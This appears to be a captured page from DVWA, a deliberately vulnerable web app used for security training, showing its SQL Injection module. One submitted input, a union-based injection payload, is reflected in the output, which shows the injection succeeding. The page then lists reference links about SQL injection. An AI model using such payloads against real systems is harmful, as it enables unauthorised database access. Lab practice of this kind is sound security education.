 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=0 union select 1,2 #
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/